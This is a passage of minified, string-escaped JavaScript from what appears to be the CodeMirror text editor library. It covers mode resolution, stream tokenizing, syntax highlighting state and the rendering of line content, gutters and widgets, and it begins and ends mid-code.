pos=0,result=[],l=string.length;while(pos<=l){var nl=string.indexOf(\"\\n\",pos);if(nl==-1){nl=string.length;}\nvar line=string.slice(pos,string.charAt(nl-1)==\"\\r\"?nl-1:nl);var rt=line.indexOf(\"\\r\");if(rt!=-1){result.push(line.slice(0,rt));pos+=rt+1;}else{result.push(line);pos=nl+1;}}\nreturn result}:function(string){return string.split(/\\r\\n?|\\n/);};var hasSelection=window.getSelection?function(te){try{return te.selectionStart!=te.selectionEnd}\ncatch(e){return false}}:function(te){var range$$1;try{range$$1=te.ownerDocument.selection.createRange();}\ncatch(e){}\nif(!range$$1||range$$1.parentElement()!=te){return false}\nreturn range$$1.compareEndPoints(\"StartToEnd\",range$$1)!=0};var hasCopyEvent=(function(){var e=elt(\"div\");if(\"oncopy\"in e){return true}\ne.setAttribute(\"oncopy\",\"return;\");return typeof e.oncopy==\"function\"})();var badZoomedRects=null;function hasBadZoomedRects(measure){if(badZoomedRects!=null){return badZoomedRects}\nvar node=removeChildrenAndAdd(measure,elt(\"span\",\"x\"));var normal=node.getBoundingClientRect();var fromRange=range(node,0,1).getBoundingClientRect();return badZoomedRects=Math.abs(normal.left-fromRange.left)>1}\nvar modes={},mimeModes={};function defineMode(name,mode){if(arguments.length>2){mode.dependencies=Array.prototype.slice.call(arguments,2);}\nmodes[name]=mode;}\nfunction defineMIME(mime,spec){mimeModes[mime]=spec;}\nfunction resolveMode(spec){if(typeof spec==\"string\"&&mimeModes.hasOwnProperty(spec)){spec=mimeModes[spec];}else if(spec&&typeof spec.name==\"string\"&&mimeModes.hasOwnProperty(spec.name)){var found=mimeModes[spec.name];if(typeof found==\"string\"){found={name:found};}\nspec=createObj(found,spec);spec.name=found.name;}else if(typeof spec==\"string\"&&/^[\\w\\-]+\\/[\\w\\-]+\\+xml$/.test(spec)){return resolveMode(\"application/xml\")}else if(typeof spec==\"string\"&&/^[\\w\\-]+\\/[\\w\\-]+\\+json$/.test(spec)){return resolveMode(\"application/json\")}\nif(typeof spec==\"string\"){return{name:spec}}\nelse{return spec||{name:\"null\"}}}\nfunction getMode(options,spec){spec=resolveMode(spec);var mfactory=modes[spec.name];if(!mfactory){return getMode(options,\"text/plain\")}\nvar modeObj=mfactory(options,spec);if(modeExtensions.hasOwnProperty(spec.name)){var exts=modeExtensions[spec.name];for(var prop in exts){if(!exts.hasOwnProperty(prop)){continue}\nif(modeObj.hasOwnProperty(prop)){modeObj[\"_\"+prop]=modeObj[prop];}\nmodeObj[prop]=exts[prop];}}\nmodeObj.name=spec.name;if(spec.helperType){modeObj.helperType=spec.helperType;}\nif(spec.modeProps){for(var prop$1 in spec.modeProps){modeObj[prop$1]=spec.modeProps[prop$1];}}\nreturn modeObj}\nvar modeExtensions={};function extendMode(mode,properties){var exts=modeExtensions.hasOwnProperty(mode)?modeExtensions[mode]:(modeExtensions[mode]={});copyObj(properties,exts);}\nfunction copyState(mode,state){if(state===true){return state}\nif(mode.copyState){return mode.copyState(state)}\nvar nstate={};for(var n in state){var val=state[n];if(val instanceof Array){val=val.concat([]);}\nnstate[n]=val;}\nreturn nstate}\nfunction innerMode(mode,state){var info;while(mode.innerMode){info=mode.innerMode(state);if(!info||info.mode==mode){break}\nstate=info.state;mode=info.mode;}\nreturn info||{mode:mode,state:state}}\nfunction startState(mode,a1,a2){return mode.startState?mode.startState(a1,a2):true}\nvar StringStream=function(string,tabSize,lineOracle){this.pos=this.start=0;this.string=string;this.tabSize=tabSize||8;this.lastColumnPos=this.lastColumnValue=0;this.lineStart=0;this.lineOracle=lineOracle;};StringStream.prototype.eol=function(){return this.pos>=this.string.length};StringStream.prototype.sol=function(){return this.pos==this.lineStart};StringStream.prototype.peek=function(){return this.string.charAt(this.pos)||undefined};StringStream.prototype.next=function(){if(this.pos<this.string.length){return this.string.charAt(this.pos++)}};StringStream.prototype.eat=function(match){var ch=this.string.charAt(this.pos);var ok;if(typeof match==\"string\"){ok=ch==match;}\nelse{ok=ch&&(match.test?match.test(ch):match(ch));}\nif(ok){++this.pos;return ch}};StringStream.prototype.eatWhile=function(match){var start=this.pos;while(this.eat(match)){}\nreturn this.pos>start};StringStream.prototype.eatSpace=function(){var this$1=this;var start=this.pos;while(/[\\s\\u00a0]/.test(this.string.charAt(this.pos))){++this$1.pos;}\nreturn this.pos>start};StringStream.prototype.skipToEnd=function(){this.pos=this.string.length;};StringStream.prototype.skipTo=function(ch){var found=this.string.indexOf(ch,this.pos);if(found>-1){this.pos=found;return true}};StringStream.prototype.backUp=function(n){this.pos-=n;};StringStream.prototype.column=function(){if(this.lastColumnPos<this.start){this.lastColumnValue=countColumn(this.string,this.start,this.tabSize,this.lastColumnPos,this.lastColumnValue);this.lastColumnPos=this.start;}\nreturn this.lastColumnValue-(this.lineStart?countColumn(this.string,this.lineStart,this.tabSize):0)};StringStream.prototype.indentation=function(){return countColumn(this.string,null,this.tabSize)-\n(this.lineStart?countColumn(this.string,this.lineStart,this.tabSize):0)};StringStream.prototype.match=function(pattern,consume,caseInsensitive){if(typeof pattern==\"string\"){var cased=function(str){return caseInsensitive?str.toLowerCase():str;};var substr=this.string.substr(this.pos,pattern.length);if(cased(substr)==cased(pattern)){if(consume!==false){this.pos+=pattern.length;}\nreturn true}}else{var match=this.string.slice(this.pos).match(pattern);if(match&&match.index>0){return null}\nif(match&&consume!==false){this.pos+=match[0].length;}\nreturn match}};StringStream.prototype.current=function(){return this.string.slice(this.start,this.pos)};StringStream.prototype.hideFirstChars=function(n,inner){this.lineStart+=n;try{return inner()}\nfinally{this.lineStart-=n;}};StringStream.prototype.lookAhead=function(n){var oracle=this.lineOracle;return oracle&&oracle.lookAhead(n)};StringStream.prototype.baseToken=function(){var oracle=this.lineOracle;return oracle&&oracle.baseToken(this.pos)};var SavedContext=function(state,lookAhead){this.state=state;this.lookAhead=lookAhead;};var Context=function(doc,state,line,lookAhead){this.state=state;this.doc=doc;this.line=line;this.maxLookAhead=lookAhead||0;this.baseTokens=null;this.baseTokenPos=1;};Context.prototype.lookAhead=function(n){var line=this.doc.getLine(this.line+n);if(line!=null&&n>this.maxLookAhead){this.maxLookAhead=n;}\nreturn line};Context.prototype.baseToken=function(n){var this$1=this;if(!this.baseTokens){return null}\nwhile(this.baseTokens[this.baseTokenPos]<=n){this$1.baseTokenPos+=2;}\nvar type=this.baseTokens[this.baseTokenPos+1];return{type:type&&type.replace(/( |^)overlay .*/,\"\"),size:this.baseTokens[this.baseTokenPos]-n}};Context.prototype.nextLine=function(){this.line++;if(this.maxLookAhead>0){this.maxLookAhead--;}};Context.fromSaved=function(doc,saved,line){if(saved instanceof SavedContext){return new Context(doc,copyState(doc.mode,saved.state),line,saved.lookAhead)}\nelse{return new Context(doc,copyState(doc.mode,saved),line)}};Context.prototype.save=function(copy){var state=copy!==false?copyState(this.doc.mode,this.state):this.state;return this.maxLookAhead>0?new SavedContext(state,this.maxLookAhead):state};function highlightLine(cm,line,context,forceToEnd){var st=[cm.state.modeGen],lineClasses={};runMode(cm,line.text,cm.doc.mode,context,function(end,style){return st.push(end,style);},lineClasses,forceToEnd);var state=context.state;var loop=function(o){context.baseTokens=st;var overlay=cm.state.overlays[o],i=1,at=0;context.state=true;runMode(cm,line.text,overlay.mode,context,function(end,style){var start=i;while(at<end){var i_end=st[i];if(i_end>end){st.splice(i,1,end,st[i+1],i_end);}\ni+=2;at=Math.min(end,i_end);}\nif(!style){return}\nif(overlay.opaque){st.splice(start,i-start,end,\"overlay \"+style);i=start+2;}else{for(;start<i;start+=2){var cur=st[start+1];st[start+1]=(cur?cur+\" \":\"\")+\"overlay \"+style;}}},lineClasses);context.state=state;context.baseTokens=null;context.baseTokenPos=1;};for(var o=0;o<cm.state.overlays.length;++o)loop(o);return{styles:st,classes:lineClasses.bgClass||lineClasses.textClass?lineClasses:null}}\nfunction getLineStyles(cm,line,updateFrontier){if(!line.styles||line.styles[0]!=cm.state.modeGen){var context=getContextBefore(cm,lineNo(line));var resetState=line.text.length>cm.options.maxHighlightLength&&copyState(cm.doc.mode,context.state);var result=highlightLine(cm,line,context);if(resetState){context.state=resetState;}\nline.stateAfter=context.save(!resetState);line.styles=result.styles;if(result.classes){line.styleClasses=result.classes;}\nelse if(line.styleClasses){line.styleClasses=null;}\nif(updateFrontier===cm.doc.highlightFrontier){cm.doc.modeFrontier=Math.max(cm.doc.modeFrontier,++cm.doc.highlightFrontier);}}\nreturn line.styles}\nfunction getContextBefore(cm,n,precise){var doc=cm.doc,display=cm.display;if(!doc.mode.startState){return new Context(doc,true,n)}\nvar start=findStartLine(cm,n,precise);var saved=start>doc.first&&getLine(doc,start-1).stateAfter;var context=saved?Context.fromSaved(doc,saved,start):new Context(doc,startState(doc.mode),start);doc.iter(start,n,function(line){processLine(cm,line.text,context);var pos=context.line;line.stateAfter=pos==n-1||pos%5==0||pos>=display.viewFrom&&pos<display.viewTo?context.save():null;context.nextLine();});if(precise){doc.modeFrontier=context.line;}\nreturn context}\nfunction processLine(cm,text,context,startAt){var mode=cm.doc.mode;var stream=new StringStream(text,cm.options.tabSize,context);stream.start=stream.pos=startAt||0;if(text==\"\"){callBlankLine(mode,context.state);}\nwhile(!stream.eol()){readToken(mode,stream,context.state);stream.start=stream.pos;}}\nfunction callBlankLine(mode,state){if(mode.blankLine){return mode.blankLine(state)}\nif(!mode.innerMode){return}\nvar inner=innerMode(mode,state);if(inner.mode.blankLine){return inner.mode.blankLine(inner.state)}}\nfunction readToken(mode,stream,state,inner){for(var i=0;i<10;i++){if(inner){inner[0]=innerMode(mode,state).mode;}\nvar style=mode.token(stream,state);if(stream.pos>stream.start){return style}}\nthrow new Error(\"Mode \"+mode.name+\" failed to advance stream.\")}\nvar Token=function(stream,type,state){this.start=stream.start;this.end=stream.pos;this.string=stream.current();this.type=type||null;this.state=state;};function takeToken(cm,pos,precise,asArray){var doc=cm.doc,mode=doc.mode,style;pos=clipPos(doc,pos);var line=getLine(doc,pos.line),context=getContextBefore(cm,pos.line,precise);var stream=new StringStream(line.text,cm.options.tabSize,context),tokens;if(asArray){tokens=[];}\nwhile((asArray||stream.pos<pos.ch)&&!stream.eol()){stream.start=stream.pos;style=readToken(mode,stream,context.state);if(asArray){tokens.push(new Token(stream,style,copyState(doc.mode,context.state)));}}\nreturn asArray?tokens:new Token(stream,style,context.state)}\nfunction extractLineClasses(type,output){if(type){for(;;){var lineClass=type.match(/(?:^|\\s+)line-(background-)?(\\S+)/);if(!lineClass){break}\ntype=type.slice(0,lineClass.index)+type.slice(lineClass.index+lineClass[0].length);var prop=lineClass[1]?\"bgClass\":\"textClass\";if(output[prop]==null){output[prop]=lineClass[2];}\nelse if(!(new RegExp(\"(?:^|\\s)\"+lineClass[2]+\"(?:$|\\s)\")).test(output[prop])){output[prop]+=\" \"+lineClass[2];}}}\nreturn type}\nfunction runMode(cm,text,mode,context,f,lineClasses,forceToEnd){var flattenSpans=mode.flattenSpans;if(flattenSpans==null){flattenSpans=cm.options.flattenSpans;}\nvar curStart=0,curStyle=null;var stream=new StringStream(text,cm.options.tabSize,context),style;var inner=cm.options.addModeClass&&[null];if(text==\"\"){extractLineClasses(callBlankLine(mode,context.state),lineClasses);}\nwhile(!stream.eol()){if(stream.pos>cm.options.maxHighlightLength){flattenSpans=false;if(forceToEnd){processLine(cm,text,context,stream.pos);}\nstream.pos=text.length;style=null;}else{style=extractLineClasses(readToken(mode,stream,context.state,inner),lineClasses);}\nif(inner){var mName=inner[0].name;if(mName){style=\"m-\"+(style?mName+\" \"+style:mName);}}\nif(!flattenSpans||curStyle!=style){while(curStart<stream.start){curStart=Math.min(stream.start,curStart+5000);f(curStart,curStyle);}\ncurStyle=style;}\nstream.start=stream.pos;}\nwhile(curStart<stream.pos){var pos=Math.min(stream.pos,curStart+5000);f(pos,curStyle);curStart=pos;}}\nfunction findStartLine(cm,n,precise){var minindent,minline,doc=cm.doc;var lim=precise?-1:n-(cm.doc.mode.innerMode?1000:100);for(var search=n;search>lim;--search){if(search<=doc.first){return doc.first}\nvar line=getLine(doc,search-1),after=line.stateAfter;if(after&&(!precise||search+(after instanceof SavedContext?after.lookAhead:0)<=doc.modeFrontier)){return search}\nvar indented=countColumn(line.text,null,cm.options.tabSize);if(minline==null||minindent>indented){minline=search-1;minindent=indented;}}\nreturn minline}\nfunction retreatFrontier(doc,n){doc.modeFrontier=Math.min(doc.modeFrontier,n);if(doc.highlightFrontier<n-10){return}\nvar start=doc.first;for(var line=n-1;line>start;line--){var saved=getLine(doc,line).stateAfter;if(saved&&(!(saved instanceof SavedContext)||line+saved.lookAhead<n)){start=line+1;break}}\ndoc.highlightFrontier=Math.min(doc.highlightFrontier,start);}\nvar Line=function(text,markedSpans,estimateHeight){this.text=text;attachMarkedSpans(this,markedSpans);this.height=estimateHeight?estimateHeight(this):1;};Line.prototype.lineNo=function(){return lineNo(this)};eventMixin(Line);function updateLine(line,text,markedSpans,estimateHeight){line.text=text;if(line.stateAfter){line.stateAfter=null;}\nif(line.styles){line.styles=null;}\nif(line.order!=null){line.order=null;}\ndetachMarkedSpans(line);attachMarkedSpans(line,markedSpans);var estHeight=estimateHeight?estimateHeight(line):1;if(estHeight!=line.height){updateLineHeight(line,estHeight);}}\nfunction cleanUpLine(line){line.parent=null;detachMarkedSpans(line);}\nvar styleToClassCache={},styleToClassCacheWithMode={};function interpretTokenStyle(style,options){if(!style||/^\\s*$/.test(style)){return null}\nvar cache=options.addModeClass?styleToClassCacheWithMode:styleToClassCache;return cache[style]||(cache[style]=style.replace(/\\S+/g,\"cm-$&\"))}\nfunction buildLineContent(cm,lineView){var content=eltP(\"span\",null,null,webkit?\"padding-right: .1px\":null);var builder={pre:eltP(\"pre\",[content],\"CodeMirror-line\"),content:content,col:0,pos:0,cm:cm,trailingSpace:false,splitSpaces:cm.getOption(\"lineWrapping\")};lineView.measure={};for(var i=0;i<=(lineView.rest?lineView.rest.length:0);i++){var line=i?lineView.rest[i-1]:lineView.line,order=(void 0);builder.pos=0;builder.addToken=buildToken;if(hasBadBidiRects(cm.display.measure)&&(order=getOrder(line,cm.doc.direction))){builder.addToken=buildTokenBadBidi(builder.addToken,order);}\nbuilder.map=[];var allowFrontierUpdate=lineView!=cm.display.externalMeasured&&lineNo(line);insertLineContent(line,builder,getLineStyles(cm,line,allowFrontierUpdate));if(line.styleClasses){if(line.styleClasses.bgClass){builder.bgClass=joinClasses(line.styleClasses.bgClass,builder.bgClass||\"\");}\nif(line.styleClasses.textClass){builder.textClass=joinClasses(line.styleClasses.textClass,builder.textClass||\"\");}}\nif(builder.map.length==0){builder.map.push(0,0,builder.content.appendChild(zeroWidthElement(cm.display.measure)));}\nif(i==0){lineView.measure.map=builder.map;lineView.measure.cache={};}else{(lineView.measure.maps||(lineView.measure.maps=[])).push(builder.map);(lineView.measure.caches||(lineView.measure.caches=[])).push({});}}\nif(webkit){var last=builder.content.lastChild;if(/\\bcm-tab\\b/.test(last.className)||(last.querySelector&&last.querySelector(\".cm-tab\"))){builder.content.className=\"cm-tab-wrap-hack\";}}\nsignal(cm,\"renderLine\",cm,lineView.line,builder.pre);if(builder.pre.className){builder.textClass=joinClasses(builder.pre.className,builder.textClass||\"\");}\nreturn builder}\nfunction defaultSpecialCharPlaceholder(ch){var token=elt(\"span\",\"\\u2022\",\"cm-invalidchar\");token.title=\"\\\\u\"+ch.charCodeAt(0).toString(16);token.setAttribute(\"aria-label\",token.title);return token}\nfunction buildToken(builder,text,style,startStyle,endStyle,css,attributes){if(!text){return}\nvar displayText=builder.splitSpaces?splitSpaces(text,builder.trailingSpace):text;var special=builder.cm.state.specialChars,mustWrap=false;var content;if(!special.test(text)){builder.col+=text.length;content=document.createTextNode(displayText);builder.map.push(builder.pos,builder.pos+text.length,content);if(ie&&ie_version<9){mustWrap=true;}\nbuilder.pos+=text.length;}else{content=document.createDocumentFragment();var pos=0;while(true){special.lastIndex=pos;var m=special.exec(text);var skipped=m?m.index-pos:text.length-pos;if(skipped){var txt=document.createTextNode(displayText.slice(pos,pos+skipped));if(ie&&ie_version<9){content.appendChild(elt(\"span\",[txt]));}\nelse{content.appendChild(txt);}\nbuilder.map.push(builder.pos,builder.pos+skipped,txt);builder.col+=skipped;builder.pos+=skipped;}\nif(!m){break}\npos+=skipped+1;var txt$1=(void 0);if(m[0]==\"\\t\"){var tabSize=builder.cm.options.tabSize,tabWidth=tabSize-builder.col%tabSize;txt$1=content.appendChild(elt(\"span\",spaceStr(tabWidth),\"cm-tab\"));txt$1.setAttribute(\"role\",\"presentation\");txt$1.setAttribute(\"cm-text\",\"\\t\");builder.col+=tabWidth;}else if(m[0]==\"\\r\"||m[0]==\"\\n\"){txt$1=content.appendChild(elt(\"span\",m[0]==\"\\r\"?\"\\u240d\":\"\\u2424\",\"cm-invalidchar\"));txt$1.setAttribute(\"cm-text\",m[0]);builder.col+=1;}else{txt$1=builder.cm.options.specialCharPlaceholder(m[0]);txt$1.setAttribute(\"cm-text\",m[0]);if(ie&&ie_version<9){content.appendChild(elt(\"span\",[txt$1]));}\nelse{content.appendChild(txt$1);}\nbuilder.col+=1;}\nbuilder.map.push(builder.pos,builder.pos+1,txt$1);builder.pos++;}}\nbuilder.trailingSpace=displayText.charCodeAt(text.length-1)==32;if(style||startStyle||endStyle||mustWrap||css){var fullStyle=style||\"\";if(startStyle){fullStyle+=startStyle;}\nif(endStyle){fullStyle+=endStyle;}\nvar token=elt(\"span\",[content],fullStyle,css);if(attributes){for(var attr in attributes){if(attributes.hasOwnProperty(attr)&&attr!=\"style\"&&attr!=\"class\"){token.setAttribute(attr,attributes[attr]);}}}\nreturn builder.content.appendChild(token)}\nbuilder.content.appendChild(content);}\nfunction splitSpaces(text,trailingBefore){if(text.length>1&&!/  /.test(text)){return text}\nvar spaceBefore=trailingBefore,result=\"\";for(var i=0;i<text.length;i++){var ch=text.charAt(i);if(ch==\" \"&&spaceBefore&&(i==text.length-1||text.charCodeAt(i+1)==32)){ch=\"\\u00a0\";}\nresult+=ch;spaceBefore=ch==\" \";}\nreturn result}\nfunction buildTokenBadBidi(inner,order){return function(builder,text,style,startStyle,endStyle,css,attributes){style=style?style+\" cm-force-border\":\"cm-force-border\";var start=builder.pos,end=start+text.length;for(;;){var part=(void 0);for(var i=0;i<order.length;i++){part=order[i];if(part.to>start&&part.from<=start){break}}\nif(part.to>=end){return inner(builder,text,style,startStyle,endStyle,css,attributes)}\ninner(builder,text.slice(0,part.to-start),style,startStyle,null,css,attributes);startStyle=null;text=text.slice(part.to-start);start=part.to;}}}\nfunction buildCollapsedSpan(builder,size,marker,ignoreWidget){var widget=!ignoreWidget&&marker.widgetNode;if(widget){builder.map.push(builder.pos,builder.pos+size,widget);}\nif(!ignoreWidget&&builder.cm.display.input.needsContentAttribute){if(!widget){widget=builder.content.appendChild(document.createElement(\"span\"));}\nwidget.setAttribute(\"cm-marker\",marker.id);}\nif(widget){builder.cm.display.input.setUneditable(widget);builder.content.appendChild(widget);}\nbuilder.pos+=size;builder.trailingSpace=false;}\nfunction insertLineContent(line,builder,styles){var spans=line.markedSpans,allText=line.text,at=0;if(!spans){for(var i$1=1;i$1<styles.length;i$1+=2){builder.addToken(builder,allText.slice(at,at=styles[i$1]),interpretTokenStyle(styles[i$1+1],builder.cm.options));}\nreturn}\nvar len=allText.length,pos=0,i=1,text=\"\",style,css;var nextChange=0,spanStyle,spanEndStyle,spanStartStyle,collapsed,attributes;for(;;){if(nextChange==pos){spanStyle=spanEndStyle=spanStartStyle=css=\"\";attributes=null;collapsed=null;nextChange=Infinity;var foundBookmarks=[],endStyles=(void 0);for(var j=0;j<spans.length;++j){var sp=spans[j],m=sp.marker;if(m.type==\"bookmark\"&&sp.from==pos&&m.widgetNode){foundBookmarks.push(m);}else if(sp.from<=pos&&(sp.to==null||sp.to>pos||m.collapsed&&sp.to==pos&&sp.from==pos)){if(sp.to!=null&&sp.to!=pos&&nextChange>sp.to){nextChange=sp.to;spanEndStyle=\"\";}\nif(m.className){spanStyle+=\" \"+m.className;}\nif(m.css){css=(css?css+\";\":\"\")+m.css;}\nif(m.startStyle&&sp.from==pos){spanStartStyle+=\" \"+m.startStyle;}\nif(m.endStyle&&sp.to==nextChange){(endStyles||(endStyles=[])).push(m.endStyle,sp.to);}\nif(m.title){(attributes||(attributes={})).title=m.title;}\nif(m.attributes){for(var attr in m.attributes){(attributes||(attributes={}))[attr]=m.attributes[attr];}}\nif(m.collapsed&&(!collapsed||compareCollapsedMarkers(collapsed.marker,m)<0)){collapsed=sp;}}else if(sp.from>pos&&nextChange>sp.from){nextChange=sp.from;}}\nif(endStyles){for(var j$1=0;j$1<endStyles.length;j$1+=2){if(endStyles[j$1+1]==nextChange){spanEndStyle+=\" \"+endStyles[j$1];}}}\nif(!collapsed||collapsed.from==pos){for(var j$2=0;j$2<foundBookmarks.length;++j$2){buildCollapsedSpan(builder,0,foundBookmarks[j$2]);}}\nif(collapsed&&(collapsed.from||0)==pos){buildCollapsedSpan(builder,(collapsed.to==null?len+1:collapsed.to)-pos,collapsed.marker,collapsed.from==null);if(collapsed.to==null){return}\nif(collapsed.to==pos){collapsed=false;}}}\nif(pos>=len){break}\nvar upto=Math.min(len,nextChange);while(true){if(text){var end=pos+text.length;if(!collapsed){var tokenText=end>upto?text.slice(0,upto-pos):text;builder.addToken(builder,tokenText,style?style+spanStyle:spanStyle,spanStartStyle,pos+tokenText.length==nextChange?spanEndStyle:\"\",css,attributes);}\nif(end>=upto){text=text.slice(upto-pos);pos=upto;break}\npos=end;spanStartStyle=\"\";}\ntext=allText.slice(at,at=styles[i++]);style=interpretTokenStyle(styles[i++],builder.cm.options);}}}\nfunction LineView(doc,line,lineN){this.line=line;this.rest=visualLineContinued(line);this.size=this.rest?lineNo(lst(this.rest))-lineN+1:1;this.node=this.text=null;this.hidden=lineIsHidden(doc,line);}\nfunction buildViewArray(cm,from,to){var array=[],nextPos;for(var pos=from;pos<to;pos=nextPos){var view=new LineView(cm.doc,getLine(cm.doc,pos),pos);nextPos=pos+view.size;array.push(view);}\nreturn array}\nvar operationGroup=null;function pushOperation(op){if(operationGroup){operationGroup.ops.push(op);}else{op.ownsGroup=operationGroup={ops:[op],delayedCallbacks:[]};}}\nfunction fireCallbacksForOps(group){var callbacks=group.delayedCallbacks,i=0;do{for(;i<callbacks.length;i++){callbacks[i].call(null);}\nfor(var j=0;j<group.ops.length;j++){var op=group.ops[j];if(op.cursorActivityHandlers){while(op.cursorActivityCalled<op.cursorActivityHandlers.length){op.cursorActivityHandlers[op.cursorActivityCalled++].call(null,op.cm);}}}}while(i<callbacks.length)}\nfunction finishOperation(op,endCb){var group=op.ownsGroup;if(!group){return}\ntry{fireCallbacksForOps(group);}\nfinally{operationGroup=null;endCb(group);}}\nvar orphanDelayedCallbacks=null;function signalLater(emitter,type){var arr=getHandlers(emitter,type);if(!arr.length){return}\nvar args=Array.prototype.slice.call(arguments,2),list;if(operationGroup){list=operationGroup.delayedCallbacks;}else if(orphanDelayedCallbacks){list=orphanDelayedCallbacks;}else{list=orphanDelayedCallbacks=[];setTimeout(fireOrphanDelayed,0);}\nvar loop=function(i){list.push(function(){return arr[i].apply(null,args);});};for(var i=0;i<arr.length;++i)\nloop(i);}\nfunction fireOrphanDelayed(){var delayed=orphanDelayedCallbacks;orphanDelayedCallbacks=null;for(var i=0;i<delayed.length;++i){delayed[i]();}}\nfunction updateLineForChanges(cm,lineView,lineN,dims){for(var j=0;j<lineView.changes.length;j++){var type=lineView.changes[j];if(type==\"text\"){updateLineText(cm,lineView);}\nelse if(type==\"gutter\"){updateLineGutter(cm,lineView,lineN,dims);}\nelse if(type==\"class\"){updateLineClasses(cm,lineView);}\nelse if(type==\"widget\"){updateLineWidgets(cm,lineView,dims);}}\nlineView.changes=null;}\nfunction ensureLineWrapped(lineView){if(lineView.node==lineView.text){lineView.node=elt(\"div\",null,null,\"position: relative\");if(lineView.text.parentNode){lineView.text.parentNode.replaceChild(lineView.node,lineView.text);}\nlineView.node.appendChild(lineView.text);if(ie&&ie_version<8){lineView.node.style.zIndex=2;}}\nreturn lineView.node}\nfunction updateLineBackground(cm,lineView){var cls=lineView.bgClass?lineView.bgClass+\" \"+(lineView.line.bgClass||\"\"):lineView.line.bgClass;if(cls){cls+=\" CodeMirror-linebackground\";}\nif(lineView.background){if(cls){lineView.background.className=cls;}\nelse{lineView.background.parentNode.removeChild(lineView.background);lineView.background=null;}}else if(cls){var wrap=ensureLineWrapped(lineView);lineView.background=wrap.insertBefore(elt(\"div\",null,cls),wrap.firstChild);cm.display.input.setUneditable(lineView.background);}}\nfunction getLineContent(cm,lineView){var ext=cm.display.externalMeasured;if(ext&&ext.line==lineView.line){cm.display.externalMeasured=null;lineView.measure=ext.measure;return ext.built}\nreturn buildLineContent(cm,lineView)}\nfunction updateLineText(cm,lineView){var cls=lineView.text.className;var built=getLineContent(cm,lineView);if(lineView.text==lineView.node){lineView.node=built.pre;}\nlineView.text.parentNode.replaceChild(built.pre,lineView.text);lineView.text=built.pre;if(built.bgClass!=lineView.bgClass||built.textClass!=lineView.textClass){lineView.bgClass=built.bgClass;lineView.textClass=built.textClass;updateLineClasses(cm,lineView);}else if(cls){lineView.text.className=cls;}}\nfunction updateLineClasses(cm,lineView){updateLineBackground(cm,lineView);if(lineView.line.wrapClass){ensureLineWrapped(lineView).className=lineView.line.wrapClass;}\nelse if(lineView.node!=lineView.text){lineView.node.className=\"\";}\nvar textClass=lineView.textClass?lineView.textClass+\" \"+(lineView.line.textClass||\"\"):lineView.line.textClass;lineView.text.className=textClass||\"\";}\nfunction updateLineGutter(cm,lineView,lineN,dims){if(lineView.gutter){lineView.node.removeChild(lineView.gutter);lineView.gutter=null;}\nif(lineView.gutterBackground){lineView.node.removeChild(lineView.gutterBackground);lineView.gutterBackground=null;}\nif(lineView.line.gutterClass){var wrap=ensureLineWrapped(lineView);lineView.gutterBackground=elt(\"div\",null,\"CodeMirror-gutter-background \"+lineView.line.gutterClass,(\"left: \"+(cm.options.fixedGutter?dims.fixedPos:-dims.gutterTotalWidth)+\"px; width: \"+(dims.gutterTotalWidth)+\"px\"));cm.display.input.setUneditable(lineView.gutterBackground);wrap.insertBefore(lineView.gutterBackground,lineView.text);}\nvar markers=lineView.line.gutterMarkers;if(cm.options.lineNumbers||markers){var wrap$1=ensureLineWrapped(lineView);var gutterWrap=lineView.gutter=elt(\"div\",null,\"CodeMirror-gutter-wrapper\",(\"left: \"+(cm.options.fixedGutter?dims.fixedPos:-dims.gutterTotalWidth)+\"px\"));cm.display.input.setUneditable(gutterWrap);wrap$1.insertBefore(gutterWrap,lineView.text);if(lineView.line.gutterClass){gutterWrap.className+=\" \"+lineView.line.gutterClass;}\nif(cm.options.lineNumbers&&(!markers||!markers[\"CodeMirror-linenumbers\"])){lineView.lineNumber=gutterWrap.appendChild(elt(\"div\",lineNumberFor(cm.options,lineN),\"CodeMirror-linenumber CodeMirror-gutter-elt\",(\"left: \"+(dims.gutterLeft[\"CodeMirror-linenumbers\"])+\"px; width: \"+(cm.display.lineNumInnerWidth)+\"px\")));}\nif(markers){for(var k=0;k<cm.options.gutters.length;++k){var id=cm.options.gutters[k],found=markers.hasOwnProperty(id)&&markers[id];if(found){gutterWrap.appendChild(elt(\"div\",[found],\"CodeMirror-gutter-elt\",(\"left: \"+(dims.gutterLeft[id])+\"px; width: \"+(dims.gutterWidth[id])+\"px\")));}}}}}\nfunction updateLineWidgets(cm,lineView,dims){if(lineView.alignable){lineView.alignable=null;}\nfor(var node=lineView.node.firstChild,next=(void 0);node;node=next){next=node.nextSibling;if(node.className==\"CodeMirror-linewidget\"){lineView.node.removeChild(node);}}\ninsertLineWidgets(cm,lineView,dims);}\nfunction buildLineElement(cm,lineView,lineN,dims){var built=getLineContent(cm,lineView);lineView.text=lineView.node=built.pre;if(built.bgClass){lineView.bgClass=built.bgClass;}\nif(built.textClass){lineView.textClass=built.textClass;}\nupdateLineClasses(cm,lineView);updateLineGutter(cm,lineView,lineN,dims);insertLineWidgets(cm,lineView,dims);return lineView.node}\nfunction insertLineWidgets(cm,lineView,dims){insertLineWidgetsFor(cm,lineView.line,lineView,dims,true);if(lineView.rest){for(var i=0;i<lineView.rest.length;i++){insertLineWidgetsFor(cm,lineView.rest[i],lineView,dims,false);}}}\nfunction insertLineWidgetsFor(cm,line,lineView,dims,allowAbove){if(!line.widgets){return}\nvar wrap=ensureLineWrapped(lineView);for(var i=0,ws=line.widgets;i<ws.length;++i){var widget=ws[i],node=elt(\"div\",[widget.node],\"CodeMirror-linewidget\");if(!widget.handleMouseEvents){node.setAttribute(\"cm-ignore-events\",\"true\");}\npositionLineWidget(widget,node,lineView,dims);cm.display.input.setUneditable(node);if(allowAbove&&widget.above){wrap.insertBefore(node,lineView.gutter||lineView.text);}\nelse{wrap.appendChild(node);}\nsignalLater(widget,\"redraw\");}}\nfunction positionLineWidget(widget,node,lineView,dims){if(widget.noHScroll){(lineView.alignable||(lineView.alignable=[])).push(node);var width=dims.wrapperWidth;node.style.left=dims.fixedPos+\"px\";if(!widget.coverGutter){width-=dims.gutterTotalWidth;node.style.paddingLeft=dims.gutterTotalWidth+\"px\";}\nnode.style.width=width+\"px\";}\nif(widget.coverGutter){node.style.zIndex=5;node.style.position=\"relative\";if(!widget.noHScroll){node.style.marginLeft=-dims.gutterTotalWidth+\"px\";}}}\nfunction widgetHeight(widget){if(widget.height!=null){return widget.height}\nvar cm=widget.doc.cm;if(!cm){return 0}\nif(!contains(document.body,widget.node)){var parentStyle=\"position: relative;\";if(widget.coverGutter){parentStyle+=\"margin-left: -\"+cm.display.gutters.offsetWidth+\"px;\";}\nif(widget.noHScroll){parentStyle+=\"width: 